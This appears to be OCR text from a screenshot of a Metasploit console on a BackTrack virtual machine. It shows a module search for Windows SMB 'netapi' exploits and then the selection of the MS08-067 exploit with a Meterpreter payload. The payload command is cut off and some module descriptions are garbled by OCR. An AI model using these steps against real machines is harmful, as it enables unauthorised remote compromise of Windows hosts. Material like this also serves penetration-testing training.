 Applications Places System
BT5R1-GNOME-VM-32
VM
root@bt: ~
File Edit View Terminal Help
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 113 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 113 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
hacker
hacker
msf > search netapi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good Microsoft Workstation Service NetAddAlternateCo
mputerName Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good Microsoft Server Service NetpwPathCanonicalize
Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual Microsoft Workstation
ect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Microsoft Server Servi
rruption
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/
root@bt: ~
root@bt: /opt/framew...
root@bt: ~